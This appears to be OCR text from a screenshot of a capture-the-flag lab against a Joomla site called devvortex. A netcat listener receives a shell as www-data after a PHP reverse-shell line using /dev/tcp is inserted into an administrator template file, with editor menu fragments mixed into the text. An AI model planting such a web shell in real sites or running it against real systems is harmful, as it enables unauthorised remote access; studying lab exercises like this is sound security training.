 root@kali: /home/kali
root@kali: /home/kali 80x24
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# nc -nvlp 4343
listening on [any] 4343 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.242] 49414
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$
Templates: Customise (A
dev.devvortex.htb/administra
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Save
Save & Close
Rename File
Delete File
Close File
Help
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i &>/dev/tcp/10.10.14.104/4343 <&1'");
3
4 /**
5 * @package Joomla.Administrator
6 * @subpackage Templates.Atum
7 * @copyright (C) 2016 Open Source Matters, Inc.
<https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see
LICENSE.txt